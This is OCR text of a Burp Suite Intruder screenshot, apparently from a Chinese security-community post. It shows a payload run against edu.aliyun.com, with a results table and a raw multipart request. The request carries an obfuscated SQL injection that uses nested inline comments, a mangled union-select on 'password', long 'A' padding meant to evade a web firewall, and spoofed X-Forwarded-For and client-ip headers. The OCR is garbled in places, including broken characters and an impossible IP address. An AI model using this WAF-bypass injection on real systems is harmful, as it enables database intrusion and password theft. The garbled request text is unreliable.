 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3 11000 x A 200 37466
9 14000 x A 200 37466
8 13500 x A 200 37466
11 15000 x A 200 37466
12 15500 x A 200 37466
14 16500 x A 200 37466
16 17500 x A 200 37466
19 19000 x A 200 37466
31 25000 x A 200 37466
56 37500 x A 200 37466
65 42000 x A 200 37466
72 45500 x A 200 37466
95 57000 x A 200 37466
133 76000 x A 200 37466
140 79500 x A 200 37466
167 93000 x A 200 37466
Request Response
Raw Params Headers Hex
Safari/537.36
Referer: https://edu.aliyun.com/?id=-1%20from%20dual
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
client-ip: 127.0.0.8691
Content-Type: multipart/form-data; boundary=--------315962998
Content-Length: 64792
----------315962998
Content-Disposition: form-data; name="id"
@$:=(/*!select*/(password)/*!uunion�selectnion/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!37466FR
om/*aa/*bb/*cc/*AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
? < + > Type a search term 0 matches
先知社区
Finished